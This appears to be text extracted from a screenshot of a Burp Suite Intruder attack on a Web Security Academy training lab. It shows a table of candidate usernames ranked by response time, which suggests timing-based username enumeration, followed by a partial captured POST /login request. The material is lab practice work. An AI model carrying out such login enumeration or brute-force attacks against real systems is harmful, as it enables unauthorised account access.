 44. Intruder attack of https://0a1d00b90319150bd75457c200570069.web-security-academy.net
Attack
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
23 22 accounts 200 3855 3336
95 94 att 200 662 3336
79 78 aq 200 652 3336
86 85 arlington 200 520 3336
88 87 as400 200 520 3336
72 71 app01 200 481 3336
73 72 app1 200 479 3336
11 10 oracle 200 464 3336
12 11 ftp 200 461 3336
14 13 puppet 200 461 3336
10 9 administrator 200 459 3336
17 16 vagrant 200 457 3336
97 96 auction 200 425 3336
98 97 austin 200 425 3336
16 15 ec2-user 200 423 3336
18 17 azureuser 200 423 3336
19 18 academico 200 423 3336
92 91 athena 200 420 3336
94 93 atlas 200 420 3336
80 79 ar 200 418 3336
81 80 archie 200 417 3336
89 88 asia 200 414 3336
45 44 agent 200 296 3336
82 81 arcsight 200 284 3336
84 83 arizona 200 283 3336
Request Response
Pretty Raw Hex
POST /login HTTP/2
2 Host: 0a1d00b90319150bd75457c200570069.web-security-academy.net
3 Cookie: session=6SuBV4pRalPhL2iyvsChHVo9AzSiyjSZ
4 Content-Length: 837
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"